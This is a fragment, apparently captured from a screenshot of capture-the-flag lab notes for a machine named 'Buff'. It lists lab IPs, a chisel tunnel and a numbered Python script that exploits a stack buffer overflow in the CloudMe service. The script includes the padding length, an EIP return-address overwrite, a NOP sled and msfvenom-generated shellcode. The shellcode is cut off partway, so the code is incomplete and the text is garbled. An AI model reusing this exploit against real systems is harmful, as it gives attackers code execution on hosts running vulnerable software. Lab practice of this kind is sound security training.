 192.168.1.12
10.10.14.7
10.10.10.198 - Buff
7 # Tested on: Windows 10 x86
8
9 #Instructions:
10 # Start the CloudMe service and run the script.
11
12 import socket
13
14 target = "127.0.0.1"
15
16 padding1 = b"\x90" * 1052
17 EIP = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
18 NOPS = b"\x90" * 30
19
20 #msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
21 payload = b"\xba\xad\x1e\x7c\x02\xdb\xcf\xd9\x74\x24\xf4\x5e\x33"
22 payload += b"\xc9\xb1\x31\x83\xc6\x04\x31\x56\x0f\x03\x56\xa2\xfc"
23 payload += b"\x89\xfe\x54\x82\x72\xff\xa4\xe3\xfb\x1a\x95\x23\x9f"
24 payload += b"\x6f\x85\x93\xeb\x22\x29\x5f\xb9\xd6\xba\x2d\x16\xd8"
25 payload += b"\x0b\x9b\x40\xd7\x8c\xb0\xb1\x76\x0e\xcb\xe5\x58\x2f"
26 payload += b"\x04\xf8\x99\x68\x79\xf1\xc8\x21\xf5\xa4\xfc\x46\x43"
27 payload += b"\x75\x76\x14\x45\xfd\x6b\xec\x64\x2c\x3a\x67\x3f\xee"
28 payload += b"\xbc\xa4\x4b\xa7\xa6\xa9\x76\x71\x5c\x19\x0c\x80\xb4"
29 payload += b"\x50\xed\x2f\xf9\x5d\x1c\x31\x3d\x59\xff\x44\x37\x9a"
30 payload += b"\x82\x5e\x8c\xe1\x58\xea\x17\x41\x2a\x4c\xfc\x70\xff"
31 payload += b"\x0b\x77\x7e\xb4\x58\xdf\x62\x4b\x8c\x6b\x9e\xc0\x33"
32 payload += b"\xbc\x17\x92\x17\x18\x7c\x40\x39\x39\xd8\x27\x46\x59"
33 payload += b"\x83\x98\xe2\x11\x29\xcc\x9e\x7b\x27\x13\x2c\x06\x05"
34 payload += b"\x13\x2e\x09\x39\x7c\x1f\x82\xd6\xfb\xa0\x41\x93\xf4"
:
VPN - root's tasks
Tunnel - chisel server
BOF laboratory